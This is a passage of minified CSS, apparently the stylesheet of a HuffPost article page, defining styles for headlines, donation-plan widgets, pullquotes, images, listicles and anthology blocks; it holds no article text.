img{max-height:65px;max-width:80px}.entry__header .headline{color:#fff;line-height:1.21;padding-bottom:20px;text-align:center}.entry-head-container.invert .entry__header .headline{color:#1a1e66}.entry__header .headline{font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:700;letter-spacing:.025rem}.entry__header .dek{color:#fff;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;padding-bottom:25px;text-align:center}.entry-head-container.invert .entry__header .dek{color:#1a1e66}.entry__header .dek{font-family:Georgia,serif;font-style:italic}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;color:#d8f8ff;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.invert .entry__header .old-entry-disclaimer{color:#626262}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700;fill:#d8f8ff}.invert .entry__header .old-entry-disclaimer__icon path{fill:#626262}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;color:#d8f8ff;font-weight:800;text-decoration:underline}.invert .entry__header .old-entry-disclaimer a{color:#626262}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item svg{fill:#1a1e66;border-color:#1a1e66}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item svg:hover{border-color:#f83371;fill:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#1a1e66}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark:hover svg{border-color:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark:hover svg path{stroke:#f83371;fill:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked svg{border-color:#c0c}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked svg path{fill:#c0c;stroke:#c0c}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked:hover svg{border-color:#f83371}.entry-head-container.invert .entry__header .share-bar--header .social-buttons .social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#f83371;fill:#f83371}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry-head-container:after{height:43px}.entry__header--with-padding{padding-top:36px}.entry__header{padding-left:100px;padding-right:100px}.entry__header .sponsored-header{font-size:1.125rem;margin-bottom:36px;padding-top:36px}.entry__header .brand-forum-header{padding-top:30px}.entry__header .brand-forum-header__presented-by{font-size:1.125rem}.entry__header .brand-forum-header__logo{margin-left:8px}.entry__header .brand-forum-header__disclaimer{font-size:.875rem}.entry__header .headline{font-size:3rem;line-height:1.13}.entry__header .dek{font-size:1.25rem;line-height:1.3}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px}}@media (min-width:1024px){.entry-head-container.shift-up:after{height:100px}.entry__header{align-items:center}.entry__header .headline{font-size:3.25rem;line-height:1.12;text-align:center}.entry__header .dek{font-size:1.375rem;line-height:1.27;text-align:center}}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.advertisement.ad-below-entry .entry,.advertisement.ad-entry-below-author .entry,.advertisement.ad-entry-body-bottom .entry,.before-you-go-container .entry,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity) .entry,.cli-related-articles .entry,.cli-text .entry,.entry__author-list-content-wrapper .entry,.entry__tags .entry,.standard .cli-image:not(.cli-image--header-media) .entry{padding-left:100px}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;background:#ebfcfe;border:1px solid #61ae96;border-color:#7c92de;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49;border-color:#1a1e66}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;color:#1a1e66;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-color:#2d3876;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;background:#d8f8ff;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#2d3876;border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{color:#fff;padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{color:#ebfcfe;font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#e8084e;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed;background:#ebfcfe}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}.cli-support-huffpost.cli-text{background-color:#ebfcfe;box-shadow:4px 4px 0 #7c92de}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;color:#2d3876;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;color:#2d3876;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:2px solid #2d3876;box-shadow:2px 2px 0 #fcff55;color:#2d3876}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#2d3876;color:#2e7061;color:#fff}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#1a1e66;font-family:Montserrat,sans-serif;font-weight:700;line-height:1.3;margin:30px 0}.cli-text h2{font-size:1.75rem}.cli-text .h3-style,.cli-text h3{font-size:1.375rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}.cli-embed--header-media .cli-embed__embed-wrapper{box-shadow:7px 7px 0 0 #fcff0d}}.cli-pullquote{font-family:Montserrat,sans-serif;font-weight:700;margin-bottom:30px;margin-top:30px;padding:40px 30px;position:relative}@media (min-width:1024px){.cli-pullquote{padding-right:80px}}.cli-pullquote:after{background-color:#e7fcff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:500%;width:100vw;z-index:-1}.cli-pullquote__quote{color:#1a1e66;font-size:2rem;line-height:1.31}.cli-pullquote__attribution{color:#f83371;font-size:.8125rem;letter-spacing:.0625rem;line-height:1.5;margin-top:30px;text-transform:uppercase}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}.cli-image--header-media .cli-image__caption,.cli-image--header-media .cli-image__credit{padding:0 30px}}@media (min-width:1024px){.cli-image--header-media .cli-image__caption,.cli-image--header-media .cli-image__credit{padding:0}}.cli-image{font-family:Montserrat,sans-serif;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;font-size:.625rem;line-height:1.4;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__caption{color:#5c5c5c;font-size:.75rem;line-height:1.5}.cli-image__caption p{margin:5px 0}@media (min-width:768px){.cli-image__spacer{height:7px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{color:#2d3876;font-family:ProximaNova;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:Montserrat,sans-serif}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#000;font-size:1.5rem;font-weight:700;line-height:1.25;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#9b9b9b;font-size:.625rem;font-weight:400;line-height:1.4;margin:8px auto}.cli-listicle .listicle-item .caption-container{font-family:Georgia,serif;font-size:1.125rem;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:588px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0;max-width:none;padding-right:0}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle .listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology .anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{border:solid #1213ea;border-width:0 0 2px;color:#1213ea;font-family:Montserrat,sans-serif;font-size:1.5rem;font-weight:700;line-height:2.5rem;margin-bottom:30px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content 